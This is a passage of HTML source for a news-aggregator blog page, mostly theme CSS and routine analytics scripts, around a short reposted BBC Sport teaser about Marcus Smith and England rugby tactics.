.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/322B/production/_121134821_gettyimages-1233906520.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/sports' property='v:title' rel='v:url'>sports</a></span>
<brc>></brc>
<span>Will Smith spark change in England tactics?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Will Smith spark change in England tactics?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2021/10/will-smith-spark-change-in-england.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2021/10/will-smith-spark-change-in-england.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-10-19T07:51:00-07:00'>October 19, 2021</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/sports' rel='tag'>sports</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7298662347406528642' itemprop='articleBody'>
<meta content=' What does Marcus Smith offer England and how will England play this autumn? BBC rugby union correspondent Chris Jones asks head coach Eddie...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/322B/production/_121134821_gettyimages-1233906520.jpg" style="width: 100%;" />
<div>What does Marcus Smith offer England and how will England play this autumn? BBC rugby union correspondent Chris Jones asks head coach Eddie Jones.</div>
</div>
<br />
<br />
from Home - BBC Sport<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7db60faa4627adf10" rel="nofollow" target="_blank">Read The Rest...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2021/10/will-smith-spark-change-in-england.html&title=Will Smith spark change in England tactics?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2021/10/will-smith-spark-change-in-england.html&title=Will Smith spark change in England tactics?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2021/10/will-smith-spark-change-in-england.html&title=Will Smith spark change in England tactics?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2021/10/will-smith-spark-change-in-england.html&title=Will Smith spark change in England tactics?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2021/10/will-smith-spark-change-in-england.html&media=https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/322B/production/_121134821_gettyimages-1233906520.jpg&description= What does Marcus Smith offer England and how will England play this autumn? BBC rugby union correspondent Chris Jones asks head coach Eddie...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
